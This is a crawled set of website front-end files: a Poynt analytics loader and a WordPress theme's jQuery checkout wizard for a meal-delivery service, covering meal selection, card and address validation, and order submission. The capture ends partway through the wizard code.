.message-box-wrapper-404 .message-box-content-404 {font-size: 18px; line-height: 30px; }
}
/*#####################################################################*/

--- FILE ---
content_type: text/javascript
request_url: https://cdn.poynt.net/collect/utilities/assets/index-BFqhEoeO.js
body_size: 1108
content:
(function(){const r=document.createElement("link").relList;if(r&&r.supports&&r.supports("modulepreload"))return;for(const t of document.querySelectorAll('link[rel="modulepreload"]'))a(t);new MutationObserver(t=>{for(const e of t)if(e.type==="childList")for(const n of e.addedNodes)n.tagName==="LINK"&&n.rel==="modulepreload"&&a(n)}).observe(document,{childList:!0,subtree:!0});function s(t){const e={};return t.integrity&&(e.integrity=t.integrity),t.referrerPolicy&&(e.referrerPolicy=t.referrerPolicy),t.crossOrigin==="use-credentials"?e.credentials="include":t.crossOrigin==="anonymous"?e.credentials="omit":e.credentials="same-origin",e}function a(t){if(t.ep)return;t.ep=!0;const e=s(t);fetch(t.href,e)}})();typeof _trfq>"u"||(window._trfq=[]);typeof _trfd>"u"&&(window._trfd=[]),_trfd.push({ap:"PoyntCollect"});typeof _gaDataLayer>"u"&&(window._gaDataLayer=[]),_gaDataLayer.push({"tcc.manualPagePerf":"true"});var d=(o=>(o.Log="log",o))(d||{});const i={},l=o=>{const r=i[o];if(r)return r;const s=new Promise((a,t)=>{const e=document.createElement("script");e.src=o,e.async=!0;const n=()=>{a()},c=()=>{e.removeEventListener("load",n),e.removeEventListener("error",c),i[o]=null,e.remove(),t(new Error(`Unable to load script ${o}`))};e.addEventListener("load",n),e.addEventListener("error",c),document.body.appendChild(e)});return i[o]=s,s},u=async(o,r=3,s=3e3)=>{const a=async t=>{try{return await l(o)}catch{if(t<r)return await new Promise(n=>setTimeout(n,s)),a(t+1);throw new Error(`Unable to load script ${o} after ${r} retries`)}};return a(1)};var f={TRAFFIC_CLIENT_URL:"https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js"};u(f.TRAFFIC_CLIENT_URL).then(()=>{console.log("Traffic client loaded")}).catch(()=>{console.warn("Unable to load traffic client")});const p=o=>{window._signalsDataLayer=window._signalsDataLayer||[],window._signalsDataLayer.push({schema:"add_event",version:"v1",data:{type:"custom",eid:o.payload.eventName,custom_properties:o.payload.customProperties}})};window.onmessage=async o=>{try{const r=JSON.parse(o.data);if(!r||!r.type||!r.payload)return console.error("Invalid event data: ",r);if(r.type===d.Log)return p(r);console.error("Invalid event type specified: ",r)}catch(r){console.error("Invalid event: ",o,r)}};


--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/pm-setup-wizard.js?ver=6.6.4
body_size: 13962
content:
( function() { 'use strict';
	
	$( document ).ready( function() {
		
		var PM = {
			
			currentSection: 'sel_meal',
			selectionData: [],
			mealsQtyCount: [],
			ajaxURL: '/wp-admin/admin-ajax.php',
			
			/**
			 * Initialize JS			 
			 * */
			init: function() {
				
				this.sendVZemail( this );
				this.cancelSubscription( this );
				this.addAttrsToSWelems( this );
				this.selPackage(this);
				this.cloneCartItem( this );
				this.delClonedCartItem( this );
				this.addToCartNext( this );
				this.showNotices( this );
				this.removeRestrictionOnDeliveryDate();
				this.createOrder( this );
				this.addTriggerToContinueButtonAction();
				this.showMealPopup();
				this.closeMealPopup();
				this.filterBySubCatgsAndAllergies( this );
			},
			
			sendVZemail: function( self ) {
			
			    if( $( '#dinner-ready' ).length > 0 ) {
			        
			        
			        $( '#dinner-ready' ).on( 'submit', function( e ) {
			            
			            e.preventDefault();
			        
			            var data = {
			                action: 'pm_send_visit_email'
			            };
			            
			            $.post( self.ajaxURL, data, function( resp ) { } );
			            
			        } );
			    }
			    
			},
			
			cancelSubscription: function( self ) {

                if( $( '.pm-sub-cancel-btn' ).length > 0 ) {
                    
                    $( '.pm-sub-cancel-btn' ).on( 'click', function() {
                        
                        Swal.fire({
                          title: 'Do you want to cancel the subscription ?',
                          showConfirmButton: false,
                          showDenyButton: true,
                          showCancelButton: true,
                        //   confirmButtonText: 'End Subscription',
                          denyButtonText: 'End Subscription',
                        }).then((result) => {
                          /* Read more about isConfirmed, isDenied below */
                          if (result.isConfirmed) {
                          } else if (result.isDenied) {
                            
                             let data = {
                                action: 'pm_cancel_subscription',
                                sub_id: $( this ).data( 'id' )
                            };
                            
                            $.post( self.ajaxURL, data, function( resp ) {
                                
                                Swal.fire( 'Subscription Cancelled.', '', 'success');
                                setTimeout( function() {
                                    
                                     location.reload();
                                }, '1000' );
                            } );
                            
                          }
                        });
                       
                    } );
                }			    
			},

			filterBySubCatgsAndAllergies: function( self ) {

				$( document ).on( 'click', '.pm-fil-btn', function( e ) {

					e.preventDefault();

					let subCatg = $( '.pm-child-catg-sel' ).val();
					let allergy = $( '.pm-allergies-sel' ).val();

					self.getMealsByCategory( subCatg, allergy );
					
				} );
				
				
				$( document ).ready(function() {
					
					if($('#m_meals_category').length){
						
						if (typeof self.selectionData['meals_count'] == 'undefined') {
						   self.selectionData['meals_count'] = $( '#new_packages_plan option:selected' ).val();
					    }
						
					   $( '.tab-wizard .actions li:nth-child(1)' ).css( 'display', 'none' );
					   $( '.pm-ck-day-ev' ).html( $('#new_deliver_date option:selected').data( 'f-day' ) + ' Evening' );
					   $( '.pm-ck-day' ).html( $('#new_deliver_date option:selected').data( 'f-day' ) );
					   $( '.pm-ck-date' ).html( $('#new_deliver_date option:selected').val() );
					   
					  // self.selectionData['category'] = 'classic';
					  self.selectionData['category'] =  $( '#m_meals_category' ).val();
					  self.getMealsByCategory( '', '' );
					}
                    
					 
				});
				
				$( '#m_meals_category' ).on( 'change', function() {
						let data= $(this).val();
						self.selectionData['category'] = $(this).val();
					    self.getMealsByCategory( '', '' );
					    $( '.pm-pkg-a' ).removeClass( 'pm-pkg-selected' );
                        $('.pm-pkg-a[data-meals="'+data+'"]').addClass( 'pm-pkg-selected' );
                        
				} );
				
				
				$( '#filter_meals_btn' ).on( 'click', function() {
						let data = $('#m_meals_category').val()
						self.selectionData['category'] = $('#m_meals_category').val();
					    self.getMealsByCategory( '', '' );
					    $( '.pm-pkg-a' ).removeClass( 'pm-pkg-selected' );
                        $('.pm-pkg-a[data-meals="'+data+'"]').addClass( 'pm-pkg-selected' );
                        
				} );
				
				
				$( '#reset_meals_btn' ).on( 'click', function() {
					    $('#m_meals_meal_type, #m_meals_diet_type, #m_meals_premium').val('');
						$('input.allergy, input.dislike').prop( "checked", false );
						$('label.dropdown-label').html('Select Options'); 
						$('#m_meals_category').val('classic');
						let data = $('#m_meals_category').val();
						self.selectionData['category'] = $('#m_meals_category').val();
					    self.getMealsByCategory( '', '' );
					    $( '.pm-pkg-a' ).removeClass( 'pm-pkg-selected' );
                        $('.pm-pkg-a[data-meals="'+data+'"]').addClass( 'pm-pkg-selected' );
                        
				} );
					
					
			},
			
			closeMealPopup: function() {
				
				$( document ).on( 'click', '.pm-close-popup', function() {
					
					$( '.pm-meal-popup' ).css( 'display', 'none' );
				} );
			},
			
			showMealPopup: function() {
				
				$( document ).on( 'click', '.pm-meal-title', function( e ) { 

					if( $( e.target ).hasClass( 'pm-atc-btn' ) ) {

						return false;
					}
					
					let id = $( this ).data( 'id' );
					
					if( $( '.pm-mp-' + id ).length > 0 ) {
						
						$( '.pm-mp-' + id ).css( 'display', 'flex' );
					}
				} );
			},
			
			/**
			 * Trigger next with click continue button
			 * */
			addTriggerToContinueButtonAction: function() {
				
				if( $( '.pm-delivery-con-btn' ).length > 0 ) {
					
					$( '.pm-delivery-con-btn' ).on( 'click', function() {
						
						if( $( '.pm-next-btn' ).length > 0 ) {
							
							$( '.pm-next-btn' ).trigger( 'click' );
						}
					} );
				}
			},
			
			/**
			 * Create woocommerce order
			 * */
			createOrder: function( self ) {
				
					var acceptedCreditCards = {
							visa: /^4[0-9]{12}(?:[0-9]{3})?$/,
							mastercard: /^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/,
							amex: /^3[47][0-9]{13}$/,
							discover: /^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/,
							
					};
						  
					
					function formatCardNumber() {
							// remove all non digit characters
							var value = $('#cardno').val(); // get value before formatting
						    value = value.replace(/\D/g, '');
							var formattedValue;
							var maxLength;
							// american express, 15 digits
							if ((/^3[47]\d{0,13}$/).test(value)) {
							  formattedValue = value.replace(/(\d{4})/, '$1 ').replace(/(\d{4}) (\d{6})/, '$1 $2 ');
							  maxLength = 17;
							} else if((/^3(?:0[0-5]|[68]\d)\d{0,11}$/).test(value)) { // diner's club, 14 digits
							  formattedValue = value.replace(/(\d{4})/, '$1 ').replace(/(\d{4}) (\d{6})/, '$1 $2 ');
							  maxLength = 16;
							} else if ((/^\d{0,16}$/).test(value)) { // regular cc number, 16 digits
							  formattedValue = value.replace(/(\d{4})/, '$1 ').replace(/(\d{4}) (\d{4})/, '$1 $2 ').replace(/(\d{4}) (\d{4}) (\d{4})/, '$1 $2 $3 ');
							  maxLength = 19;
							}
							
							$('#cardno').attr('maxlength', maxLength);
							$('#cardno').val(formattedValue); // set value to formatted	
							$('#cardno').attr('data-lastvalue', formattedValue);
							return formattedValue;
				   }
						  
						  
				   function validateCard() {
					        var value = $('#cardno').val();
							// remove all non digit characters
						    value = value.replace(/\D/g, '');
							var sum = 0;
							var shouldDouble = false;
							// loop through values starting at the rightmost side
							for (var i = value.length - 1; i >= 0; i--) {
							  var digit = parseInt(value.charAt(i));
						  
							  if (shouldDouble) {
								if ((digit *= 2) > 9) digit -= 9;
							  }
						  
							  sum += digit;
							  shouldDouble = !shouldDouble;
							}
							
							var valid = (sum % 10) == 0;
							var accepted = false;
							
							// loop through the keys (visa, mastercard, amex, etc.)
							Object.keys(acceptedCreditCards).forEach(function(key) {
							  var regex = acceptedCreditCards[key];
							  if (regex.test(value)) {
								accepted = true;
							  }
							});
							
							return valid && accepted;
				   }
				   
				    function checkValidateCard() {
						  if ( validateCard() ) {
							 $(".payment-error-msg").html(""); 
							 return true;
						  } else {
							 $(".payment-error-msg").html("Card Number Invalid");
							 return false;
						  }
						  
					}
					
						  
				   function validateCVV() {
					         var creditCard = $('#cardno').val();
							 var cvv = $('#cvv').val();
							// remove all non digit characters
							creditCard = creditCard.replace(/\D/g, '');
							cvv = cvv.replace(/\D/g, '');
							// american express and cvv is 4 digits
							if ((acceptedCreditCards.amex).test(creditCard)) {
							  if((/^\d{4}$/).test(cvv))
								return true;
							} else if ((/^\d{3}$/).test(cvv)) { // other card & cvv is 3 digits
							  return true;
							}
							return false;
				   }
				   
				   function checkValidateCVV() {
						  if ( validateCVV() ) {
							 $(".cvc-error-msg").html("");
							 return true; 
						  } else {
							  if ((acceptedCreditCards.amex).test($('#cardno').val())) {
								  $(".cvc-error-msg").html("CVC must be 4 digits"); 
							  } else {
								  $(".cvc-error-msg").html("CVC must be 3 digits"); 
							  }
							  return false;
						  }
					}
				   
				    function validateExpiry() {
						var exp_month = $('#exp_month option:selected').data('expmonth');
						var exp_year = $('#exp_year').val();
						var currentyear = $('label.exdate').data('currentyear');
						var currentmonth = $('label.exdate').data('currentmonth');
						
						if(exp_year == currentyear && exp_month < currentmonth) {
							$(".expiry-error-msg").html("Expired date"); 
							return false;	
						} else {
							$(".expiry-error-msg").html("");
							return true;
						}
						
					}
				   
				   $(document).on("change", "#exp_month, #exp_year", function() {
					     validateExpiry();
				   } );
				 
				   
				   $(document).on("change", "#cvv", function() {
						  checkValidateCVV();
				   } );
				   
				   $(document).on("change", "#cardno", function() {
                          checkValidateCard();
				   } );
				   
				   
				   $(document).on("keydown", "#cardno", function() {
				    // used keydown instad of input as it was conflicting on backspace/del key with formatting function
						var pkey = event.which || event.keyCode || event.charCode;
						if(pkey != 8) {
							formatCardNumber();
						}
				   } );
				   
					  
				
				var meals_ids_flag = true;
				$( document ).on( 'click', '.pm-finish-btn', function() {
					
					
					//disable button
					 var $btn =$(this);
					 $btn.prop('disabled', true);
					
					let firstName = $( '#fname' ).val().trim();
					let lastName = $( '#lname' ).val().trim();
					let email = $( '#email' ).val().trim();
					let password = $( '#password' ).val().trim();
					let c_password = $( '#cpassword' ).val().trim();
					let addr = $( '#stadres' ).val().trim();
					let apartment = $( '#apartment' ).val().trim();
					let country = $( '#scountry' ).val().trim();
					let company = $( '#scompany' ).val().trim();
					let note = $( '#snote' ).val().trim();
					let phone = $( '#sphone' ).val().trim();
					let state = $( '#state' ).val().trim();
					let city = $( '#scity' ).val().trim();
					let zipcode = $( '.zipcode' ).val().trim();
					let b_check = 0;
					if($('#biladres').is(":checked")){
					    b_check = 1;
					}
					let use_prime_meal_wallet = 0;
					let use_corporate_credit = 0;
					if($('#use-prime-meal-wallet').is(":checked")){
					    use_prime_meal_wallet = 1;
					}
					if($('#use-corporate-credit').is(":checked")){
					    use_corporate_credit = 1;
					}
					let pay_by_saved_card = $('input[name="pay_by_saved_card"]:checked').val();
					let b_addr = $( '#billing_address_1' ).val().trim();
					let b_apartment = $( '#billing_address_2' ).val().trim();
					let b_country = $( '#billing_country' ).val().trim();
					let b_state = $( '#billing_state' ).val();
					let b_city = $( '#billing_city' ).val().trim();
					let b_company = $( '#billing_company' ).val().trim();
					let b_phone = $( '#billing_phone' ).val().trim();
					let b_zipcode = $( '#billing_postcode' ).val().trim();
					let coupon = $( '#coupon' ).val();
					
                    
					let check_one = $( '#check_one' ).is(":checked");
					let check_two = $( '#check_two' ).is(":checked");
					let check_three = $( '#check_three' ).is(":checked");
					
					// let delivery_date = $( '.pm-dlv-date-sel.selected').data('name');
					let delivery_date = $('#new_deliver_date option:selected').val();
					let authNo = $( '.auth-cardno' ).val();
					let authExMon = $( '.auth-ex-mon' ).val();
					let authExYear = $( '.auth-ex-year' ).val();
					let authEx = authExMon + ' / ' + authExYear;
					let authCVC = $( '.auth-cvc' ).val();
					let poyneToken = $('input[name=poyneToken]:checked').val();

                       
					   
					    // New Validation Start
						
						var error_flag = false;
						var error_message = '';
						var profile_error = false;
						var address_error = false;
						var payment_error = false;
						var terms_error = false;
					    
                      
					
					
					// Profile section validations start
						
					// first name
					if ( !firstName.match($regexname) || firstName.length < 2 ) {
					   jQuery('.fnmsg').removeClass('hidden'); 
					   jQuery( ".fnmsg" ).html( "<span class='profile_fields_error' style='color:red;'>Invalid First Name</span>" );   
					   profile_error = true;
					} else {
					   jQuery( ".fnmsg" ).html( "" );
					 }
				
				 

					if (!lastName.match($regexname) || lastName.length < 2 ) {
					 jQuery( ".lnmsg" ).html( "<span class='profile_fields_error' style='color:red;'>Invalid Last name</span>" );
					 jQuery('.lnmsg').removeClass('hidden');
					  profile_error = true;
					} else {
						jQuery( ".lnmsg" ).html( "" );
					}
			   
				// email
				 var newEmailReg = /^([\+\.\w-]+@([\w-]+\.)+[\w-]{2,4})?$/;
				 var newEmailvalid_flag =  newEmailReg.test( email );
				
				
				// jQuery(".loader, #mesg").hide();
				//jQuery(".data_access, .login-loader, .section-btn-login").hide();
				//jQuery(".section-password, .section-confirm-password").show();
				
				if (! newEmailvalid_flag || email == '') {
					jQuery("#mesg").html('');
					jQuery("#email_div").css({"display": "block", "width": "100%", "padding-left": "20px"});
					jQuery( "#email_div" ).html( "<span style='color:red;'>Invalid Email</span>" ); 
					profile_error = true;
				} else {
				 jQuery( "#email_div" ).html('');
				 jQuery("#mesg").html('');
				 jQuery("#mesg").hide();
			   }
			   
			   
			// password
			if (! jQuery("body").hasClass("logged-in")) {
				if( password.length < 8 || c_password.length < 8 ){
				  jQuery("#divCheckPasswordMatch").show();
				  if( jQuery("div.section-confirm-password").is(":visible") == true ){
				    jQuery("#divCheckPasswordMatch").html("Passwords minimum 8 letters!");
				  } else if ( newEmailvalid_flag && email != '' ) {
					jQuery("#divCheckPasswordMatch").html("Please Validate Email"); 
				  }
				  profile_error = true;
				} else if (password != c_password && password.length > 0 && c_password.length > 0){
				  jQuery("#divCheckPasswordMatch").html("Passwords do not match!");
				  profile_error = true;
				} else {
				 jQuery("#divCheckPasswordMatch").html("");
				 jQuery('#divCheckPasswordMatch').hide();
			    }
		    }

               
			   
			    if( profile_error ) {
				  error_flag = true;
				  error_message = 'Profile not valid';
				  $("#profile_tab").html("Missing Fields");
				} else {
					$("#profile_tab").html("");
				}
							
							
							
							
				
				
				
				//street address
				  var $stadres = /^[a-zA-Z0-9-\/] ?([a-zA-Z0-9-\/]|[a-zA-Z0-9-\/] )*[a-zA-Z0-9-\/]$/;
	
					 if (!addr.match($stadres)) {
						jQuery('.stadres').removeClass('hidden');
						jQuery( ".stadres" ).html( "<span class='shipping_fields_error' style='color:red;'>Please follow US street address format</span>" );
						address_error = true;
					 } else {
						jQuery( ".stadres" ).html( "" );
					 }
					   
						//city
					  var $cityregexname=/^([A-Za-z_~\-!@#\$%\^&\*\(\)\-\s]{3,50})$/;

					 if (!city.match($cityregexname)) {
					   jQuery('.scity').removeClass('hidden');
					   jQuery( ".scity" ).html( "<span class='shipping_fields_error' style='color:red;'>Invalid City</span>" );
					   address_error = true;
					 } else {
					jQuery( ".scity" ).html( "" );
					 }
					   
					 //zipcode
					 if(zipcode==""){
						jQuery('.postcode').removeClass('hidden');
						jQuery( ".postcode" ).html( "<span class='shipping_fields_error' style='color:red;'>Please Enter  Zipcode</span>" );
						address_error = true;
					 }else {
						// jQuery( ".postcode" ).html( "" );
					 }

					 //phone number
					var $usphone = /^(\([0-9]{3}\)|[0-9]{3})[\s\-]?[\0-9]{3}[\s\-]?[0-9]{4}$/;
				 
					if (!phone.match($usphone)) {
					  jQuery('.sphone').removeClass('hidden');
					  jQuery( ".sphone" ).html( "<span class='shipping_fields_error' style='color:red;'>Please follow US phone numbers format</span>" );
					  address_error = true;
					} else {
				   	  jQuery( ".sphone" ).html( "" );
					}
					
					
					
					// Billing fields
					if( ! b_check &&( ! b_addr || ! b_country || ! b_state || ! b_city || ! b_zipcode) ) {
						$("#billing_fields_error").html("Missing billing fields");
						address_error = true;
					} else {
						$("#billing_fields_error").html("");
					}
					
					
				    
                    // check if error for address sections
					if( address_error ) {
					  error_flag = true;
					  if(error_message != '') {
						  error_message = error_message + ', Address not valid';
					  } else {
						 error_message = error_message + 'Address not valid'; 
					  }
					  $("#address_tab").html("Missing Fields");
					} else {
						$("#address_tab").html("");
				   }
					
				
					 
					 // Payment section validations

					if( ! check_one || ! check_two || ! check_three ) {
						$("#all_terms_req").html("Please accept our terms and conditions");
						terms_error = true;
					} else {
						$("#all_terms_req").html("");
					}
					
					
				   if( pay_by_saved_card != 1 ) {
					   
					   var expiry_status = validateExpiry();
					   var cvv_status = checkValidateCVV();
					   var card_status = checkValidateCard();
                        
					   if( ! expiry_status || ! cvv_status || ! card_status ) {
						   payment_error = true;
					   }
					  
				   }

					//payment new validation end

					
					
					
					 // check if error for payment sections
					if( payment_error ) {
					  error_flag = true;
					  if(error_message != '') {
						  error_message = error_message + ', Payment not valid';
					  } else {
						 error_message = error_message + 'Payment not valid'; 
					  }
					  $("#payment_tab").html("Missing Fields");
					} else {
						$("#payment_tab").html("");
				   }
				   
				   
				   // check if terms error
				   if( terms_error ) {
					  error_flag = true;
					  if(error_message != '') {
						  error_message = error_message + ', Terms not valid';
					  } else {
						 error_message = error_message + 'Terms not valid'; 
					  }
					  
					} else {
						$("#all_terms_req").html("");
				   }
					
					
					// checking if any error
				     if(error_flag){
							Swal.fire({
								icon: 'error',
								title: 'Invalid Fields',
								timer: 1500,
								text: error_message,
								  showConfirmButton: false
							  });
							  
							  $btn.prop('disabled', false);
							  return false;
					     
					 } else {
						
						
	    			grecaptcha.ready(function() {
          				grecaptcha.execute('6LcdO24hAAAAABf5vhNrKlG7hX8gF_wM8xdtIiee', {action: 'submit'}).then(function(token) {
						// let prime_captcha_token = token;
						
						// proceed to AJAX request for order
						
						let allergies = [];
						
						if( $( 'input.allergy:checked' ).length > 0 ) {
							
							$.each( $( 'input.allergy:checked' ), function( i, e ) {
								
								if( $( e ).val() ) {
									
									allergies.push( $( e ).val() );
								}
							} );
						}
						
						let food_dislikes = [];
						
						if( $( 'input.dislike:checked' ).length > 0 ) {
							
							$.each( $( 'input.dislike:checked' ), function( i, e ) {
								
								if( $( e ).val() ) {
									food_dislikes.push( $( e ).val() );
								}
							} );
						}

						if( self.selectionData['meals_ids'] && meals_ids_flag) {
							let filteredMealIds = [];
							meals_ids_flag = false;
							$.each( self.selectionData['meals_ids'], function( i, mealID ) {
								for( let x = 1; x <= self.mealsCount[mealID]; x++ ) {
									filteredMealIds.push( mealID );
								}
							} );

							if( filteredMealIds.length > 0 ) {
								self.selectionData['meals_ids'] = [];
								self.selectionData['meals_ids'] = filteredMealIds;
							}
						}
						
						authNo = authNo.replace(/\s/g, "");
						
						let data = {
							action: 'pm_order_details',
							data: {
								first_name: firstName,
								last_name: lastName,
								email: email,
								password: password,
								addr: addr,
								apartment: apartment,
								country: country,
								company: company,
								note: note,
								phone: phone,
								state: state,
								city: city,
								zipcode: zipcode,
								b_addr: b_addr,
								b_apartment: b_apartment,
								b_country: b_country,
								b_state: b_state,
								b_city: b_city,
								b_zipcode: b_zipcode,
								b_check:b_check,
								b_company: b_company,
								b_phone: b_phone,
								pay_by_saved_card : pay_by_saved_card,
								prd_id: self.selectionData['pkg_id'],
								meals_count: self.selectionData['meals_count'],
								per_meal: self.selectionData['per_meal_price'],
								extraMeals: self.extraMeals,
								mealBags: self.mealBags,
								premiumMeal: self.premiumMeal,
								prd_price: self.selectionData['prd_price'], 
								delivery: self.selectionData['delivery_amount'],
								prodqty:self.selectionData['meals_qtyids'],
								tax: self.selectionData['tax_amount'], 
								allergies: allergies,
								food_dislikes: food_dislikes,
								meals_ids: self.selectionData['meals_ids'],
								delivery_date: delivery_date,
								coupon: coupon,
								use_prime_meal_wallet: use_prime_meal_wallet,
								use_corporate_credit: use_corporate_credit,
								repay_order_id: self.repayOrderID
							},
							'authnet-card-number': authNo,
							'authnet-card-expiry': authEx,
							'authnet-card-cvc': authCVC,
							'wc-poynt-credit-card-payment-token' : pay_by_saved_card==1?poyneToken:''
						};
						 
                        $btn.hide();
                        $btn.parent().append('<img src="/wp-content/themes/Prime_Meal/images/bx_loader.gif" id="loading-img" />');
						$("div.accordion-container .set a span").html("");
						
						var checkouttimeout_ms = kindyVar.checkout_timeout_MS ? parseInt(kindyVar.checkout_timeout_MS, 10) : 40000;
                        console.log(kindyVar.checkout_timeout_MS);
						var timeoutOccurred = false; 
						var timeout = setTimeout(function() {
							timeoutOccurred = true; 
							Swal.fire({
								icon: 'error',
								title: 'Something went wrong. Check your payment details.',
							});
							$("#loading-img").remove();
							$btn.show();
							$btn.prop('disabled', false);
						}, checkouttimeout_ms);
                        
						$.post( self.ajaxURL, data, function( resp ) {
							
							clearTimeout(timeout); // Clear checkout timeout if response is received
														
							$("header.header").load(location.href+" header.header>*","");
							$("body").addClass("logged-in");
							$("#checkout_user_info_box").load(location.href+" #checkout_user_info_box>*","");
							// document.cookie = "coupon=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
							
							if( 'success' == resp.result ) {
                                Swal.fire({
    							  icon: 'success',
    							  title: 'Order created',
    							  text: 'Your order was created successfully',
    								showConfirmButton: false
    							});
								
								

								setTimeout( function() {
									
									location.href= '/my-account/prime-meal-affiliate/';
								}, 1000 );
							} else {
							    if(resp.error_code == 403)
								{
									Swal.fire({
									icon: 'error',
									title: resp.message,
									});
									
									if(resp.reset_coupon != undefined && resp.reset_coupon == 'yes')
									{
										 $("#coupon").val("");
										 $(".coupon-data").hide();
									}
									
									if(resp.redirect != '' && resp.redirect != undefined)
									{
										setTimeout( function() {
											
											location.href= resp.redirect;
										}, 1000 );
									}
								}else if(!timeoutOccurred){

									Swal.fire({
										icon: 'error',
										title: 'Something went wrong. Check your payment details.',
										});
								}
								self.repayOrderID = resp.order_id;
								 $("#loading-img").remove();
								$btn.show();
								$btn.prop('disabled', false);
							}
							
						}, 'json' );
						
						
						  });
      				   }); // grecaptcha end
						
					} // end of else for sending order request as validation form validation ok
					
					
				} ); // pm-finish-btn click end
			},
			
			/**
			 * Remove restrictions on delivery date
			 * */
			removeRestrictionOnDeliveryDate: function() {
				
				if( $( '.pm-dlv-date-sel' ).length > 0 ) {
					
					$( '.pm-dlv-date-sel' ).on( 'click', function() {
						
						$( '.pm-next-btn' ).attr( 'href', '#next' );
						$( '.pm-next-btn' ).removeClass( 'pm-show-dlv-notice' );
                        $('.pm-next-btn').click();
					} );
                     
				}
			},
			
			/**
			 * Cart items notice
			 * */
			showNotices: function( self ) {
				
				$( document ).on( 'click', 'a.pm-show-plan-notice', function() {
					
					Swal.fire({
					  icon: 'error',
					  title: 'Select a plan',
					});
					
				} );
				
				
				
				$( document ).on( 'click', 'a.pm-show-ct-notice', function() {
					
					if (typeof self.selectionData['meals_count'] == 'undefined') {
						self.selectionData['meals_count'] = 10;
					}
					
					Swal.fire({
					  icon: 'error',
					  title: 'You have to select ' + self.selectionData['meals_count'] + ' meals',
					});
					
				} );
				
				$( document ).on( 'click', 'a.pm-show-dlv-notice', function() {
					
					Swal.fire({
					  icon: 'error',
					  title: 'Select a date',
					});
				} );
			},
			
			/**
			 * Cart next button			 
			 * */
			addToCartNext: function( self ) {
				
				if( $( '.pm-cart-next' ).length > 0 ) {
					
					$( '.pm-cart-next' ).on( 'click', function() {
					
						$( '.pm-next-btn' ).trigger( 'click' );
						
					} );
				}
			},
			
			/**
			 * Select package			 
			 * */
			selPackage: function(self) {
				
				if( $( '.pm-pkg-a' ).length > 0 ) {
					
					$( '.pm-pkg-a' ).on( 'click', function() {
						
						$( '.pm-next-btn' ).removeClass( 'pm-show-plan-notice' );
						$( '.pm-next-btn' ).attr( 'href', '#next' );
						$( '.pm-pkg-a' ).removeClass( 'pm-pkg-selected' );
                        
						$( this ).addClass( 'pm-pkg-selected' );
                        $('.pm-next-btn').click();
                        
					} );
                    
				}
				
				
				$( '#new_packages_plan' ).on( 'change', function() {
						
						self.selectionData['meals_count'] = $(this).val();
                        $('.pm-meals-count-display').html( $(this).val() );
						
						
						
						if( self.selectionData['cart_items'] >= self.selectionData['meals_count'] ) {
							$( '.pm-next-btn' ).attr( 'href', '#next' );
							$( '.pm-next-btn' ).removeClass( 'pm-show-ct-notice' );
					
						} else if( self.selectionData['cart_items'] < self.selectionData['meals_count']  ) {
							$( '.pm-next-btn' ).attr( 'href', '#' );
							$( '.pm-next-btn' ).addClass( 'pm-show-ct-notice' );
						}
						
						
						
						
					
				} );
				
				
				$( '#new_deliver_date' ).on( 'change', function() {
					
						var c_deliver_day  = $('#new_deliver_date option:selected').data( 'f-day' );
                        $('.pm-delivery-date-show').html( $('#new_deliver_date option:selected').data( 'f-date' ) );
						if (c_deliver_day == 'Monday') {
							$('.deliver_date_note').html('(8 AM to 1 PM)');
						} else {
							$('.deliver_date_note').html('(2 PM to 9 PM-Preferred)')
						}
						
						
					   $( '.pm-ck-day-ev' ).html( $('#new_deliver_date option:selected').data( 'f-day' ) + ' Evening' );
					   $( '.pm-ck-day' ).html( $('#new_deliver_date option:selected').data( 'f-day' ) );
					   $( '.pm-ck-date' ).html( $('#new_deliver_date option:selected').val() );
					
                        
				} );
				
				
			},
			
			/**
			 * Set current section
			 * */
			setCurrentSection: function( self ) {
				
				if( $( '.tab-wizard .content' ).length <= 0 ) {
					
					return false;
				}
				
				const targetNode = document.querySelector( '.tab-wizard .content' );
				const config = { attributes: true, childList: true, subtree: true };
				const callback = function(mutationsList, observer) {
								
					for(const mutation of mutationsList) {
						
						if( mutation.type === 'attributes' && $( mutation.target ).hasClass( 'pm-sw-section' ) && $( mutation.target ).hasClass( 'current' ) ) {
							
							var name = $( mutation.target ).data( 'name' );
							self.currentSection = name;
							if( 'sel_meal' == self.currentSection && (!self.selectionData['cart_items'] || self.selectionData['cart_items'] < self.selectionData['meals_count']) ) {
								
								$( '.pm-next-btn' ).attr( 'href', '#' );
								setTimeout( function() {
									$( '.pm-next-btn').addClass( 'pm-show-ct-notice' );
								}, 200 );
							
							} else if( 'delivery' == self.currentSection && $( '.pm-dlv-date-sel.selected' ).length <= 0 ) {
								
								$( '.pm-next-btn' ).attr( 'href', '#' );
								setTimeout( function() {
									
									$( '.pm-next-btn' ).addClass( 'pm-show-dlv-notice' );
									$( '.pm-finish-li' ).css( 'display', 'inline-block' );
									$( '.tab-wizard .actions li:nth-child(1)' ).css( 'display', 'inline-block' );
									
									setTimeout( function() {
										if ( $( '#coupon' ).val().trim() ) {
											$(".apply-coupon").trigger('click');
											$( '#coupon' ).val('');
										}
										
									}, 200 );
									
								}, 200 );
							
							} else if( 'checkout' == self.currentSection ) {
								
								$( '.pm-finish-li' ).css( 'display', 'inline-block' );
							
							} else {
								$( '.pm-finish-li' ).css( 'display', 'none' );
								$( '.pm-next-btn' ).attr( 'href', '#next' );
								$( '.tab-wizard .actions li:nth-child(1)' ).css( 'display', 'none' );
								$( '.tab-wizard .actions li:nth-child(2)' ).css( 'display', 'inline-block' );
								$( '.tab-wizard .actions li:nth-child(2)' ).removeClass( 'disabled' );
								$( '.pm-next-btn' ).removeClass( 'pm-show-dlv-notice' );
								$( '.pm-next-btn' ).removeClass( 'pm-show-ct-notice' );
							}
						}
					}
				};

				const observer = new MutationObserver(callback);
				
				setTimeout( function() {
					
					observer.observe( targetNode, config );
				}, 1000 );
			},
			
			/**
			 * Add attributes to setup wizard sections & buttons
			 * */
			addAttrsToSWelems: function( self ) {
				
				setTimeout( function() {
					
					if( $( '.tab-wizard section' ).length > 0 ) {
					
						let sectionName = [ 'plan', 'delivery', 'sel_meal', 'checkout' ];
